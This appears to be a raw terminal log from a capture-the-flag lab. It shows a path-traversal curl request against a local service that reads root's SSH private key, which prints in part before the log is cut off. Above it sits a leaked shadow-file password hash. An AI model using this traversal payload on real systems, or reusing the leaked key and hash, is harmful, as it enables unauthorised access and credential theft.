 zola:$5$zscS4XDKwwztGbGd$yTWpltNAWXmcQQuNHCepVLZBLuTUPUipa2nUTtC4yED:19654:0:99999:7:::
* Connection #0 to host 127.0.0.1 left intact
kali@hackercon:~/Desktop/All/Nketiah/ctf/EchoRed/ZOLAR
$ curl --path-as-is "http://127.0.0.1:1025/../../../../../../../../../../root/.ssh/id_rsa" -vvv
* Trying 127.0.0.1:1025...
* Connected to 127.0.0.1 (127.0.0.1) port 1025
> GET /../../../../../../../../../../root/.ssh/id_rsa HTTP/1.1
> Host: 127.0.0.1:1025
> User-Agent: curl/8.8.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< content-type: application/octet-stream
< access-control-allow-origin: *
< content-length: 2578
< date: Sat, 14 Dec 2024 02:12:28 GMT
<
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEA2REgwBz5Tpq+oPsk7YLdRN8+JLVpmyCnrVArv210pE4OdZHKXXU1
j0lb5AeP8n+dIaD9q9HLnyvirB6DAyDKOgGaCIiM6aSzeVZM3tCEpDWfHjnHSNOJZEJ3xp
uhOKeaQgefc+kbKUhYkitMthpuYVGWlwAK7qGIFZHyvecKyfsjXXpNY3i7rOCuOA+DVvZ2
LH9LgSd822a5QGnWQhqTYUvyoZHMpvrI5UQ3VtIhll3Gz24JOpD86Nf2Wt2mULxPYwS2ti
9nvJteybXpMPjF4P5Q6KhvXIQdhWT4Maxuufo4nADeeSKQgEMj9ypB3kae9neJzFXXmgsv
MqXU6h7pCXCQRX+ZJ3LVWado2UKupg8G2lDzhhwrBl1k0y+G60J+w7darav/j6L//RcuiZ
G3QQDpeNPToE7/V2RD/jKapp+/+SfMC1xoerIDzZ3d+D534Wd7rQKKyvaK8sCTZ25riXwF
/TKrZK8yr2QX62hX4J33s3QbWqqM1+Y95CJ81TOvAAAFeHuCuWR7grlkAAAAB3NzaC1yc2
EAAAGBANkRIMAc+U6avqD7JO2C3UTfPiS1aZsgp61QK79tdKRODnWRyl11NY9JW+QHj/J/
nSGg/avRy58r4qwegwMgyjoBmgiIjOmks3lWTN7QhKQ1nx45x0jTiWRCd8aboTinmkIHn3
PpGylIWJIrTLYabmFRlpcACu6hiBWR8r3nCsn7I116TWN4u6zgrjgPg1b2dix/S4EnfNtm
uUBp1kIak2FL8qGRzKb6yOVEN1bSIZZdxs9uCTqQ/OjX9lrdplC8T2MEtrYvZ7ybXsm16T
D4xeD+UOiob1yEHYVk+DGsbrn6OJwA3nkikIBDI/cqQd5GnvZ3icxV15oLLzKl1Ooe6Qlw
kEV/mSdy1VmnaNlCrqYPBtpQ84YcKwZdZNMvhutCfsO3Wq2r/4+i//0XLomRt0EA6XjT06
BO/1dkQ/4ymqafv/knzAtcaHqyA82d3fg+d+Fne60Cisr2ivLAk2dua4l8Bf0yq2SvMq9k
F+toV+Cd97N0G1qqjNfmPeQifNUzrwAAAAMBAAEAAAGBAMtLilPDDw86SJ02eZBkht1RA7
+XlC+wdroQItjnJ14WqN4dy9yZwK7Q8tnu5zcjo8NyJwJ7u2v4yxOOg/8y/5MyGtQxJ2BP
W7OhSt9HhWLRwZOqY2VmkP+wbMM60NThy8xZnVIOmNyiICnNmcvXl1dX9WS4qoRyDqS9Cw
4mS+l9ZtLOj5pA4ex4hVKF3OlebLEiC1IL7JkDbS7RsNQ6VZvDaJs/lN8yc2Kd8AJFTSWp
8GAnW0dZsTRVxym0+2YT5b/1Xx7tPNvyuo99bFgDKrS2T0beyOT/Nk/DK4MU7joHkw916c
uxRJed884F2lMg943eB6lM3G5FTn+N/JWUtIzqQq6vph+r8JgaBVhy3fYepZ7Fmrh9Lxtw
fRL+8BGvOXUPCCmwWZAID0NxjHyltvAm4eUL5UVtyHU2Y51fOlA1T6LTgTZY3LuxFIFJBt
+Javqp0TjkKr6pNYKclKeK36rJyaTmiPLcrT/9VMJWSP5cPorSb223Dddzm0E/FBZAsQAA
AMB59HQ788HDdQUFi/pAlMJJ55qjx9Xf5/rfhGjbqDKBFWbaR2sbrCrFSNMEU9rB9yP/Dm
k/gNKAF6AtNUsIz9Tiq7HS2bJ3QsP7vdkgXDniY+JXe18OM0l+qIf0ao4NJIjtmvjOpvoR
Kq/ehGXiTcIVlEHxeQ/V8WjCN1Mko+NYBnRZsxR7wUJaAXhh8Jv+n6h/RV+h7sKVblaX9Y
ZF9YUF8U3dhmskJJgMNwJqO+UlXxkkBdjryYAsQxkSUHXMnsgAAADBAPc5zdmP+NIZNIS+
MOPdmgwWaJeQQlm/dbRDhZ7dXPuk/iv5a2BTeWLsWMibVCGpl9auP3KaKTVHlLwPLaEdHa